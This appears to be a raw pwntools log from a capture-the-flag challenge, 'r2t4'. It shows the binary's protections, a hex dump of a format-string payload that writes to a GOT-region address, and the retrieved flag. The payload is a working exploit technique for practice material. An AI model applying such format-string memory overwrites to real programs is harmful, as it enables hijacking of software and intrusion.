 [*] '/home/closure/Desktop/CTF/r2t4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x30 bytes:
    00000000  25 31 35 37  34 63 25 39  24 6c 6c 6e  25 32 36 63
|
    00000010  25 31 30 24  68 68 6e 61  18 10 60 00  00 00 00 00
|
    00000020  1a 10 60 00  00 00 00 00  61 61 61 61  61 61 61 61
|
    00000030
[DEBUG] Received 0x400 bytes:
    b' ' * 0x400
[DEBUG] Received 0x12 bytes:
    b'flag{Closure_flag}'
[*] Process './r2t4' stopped with exit code 0 (pid 37085)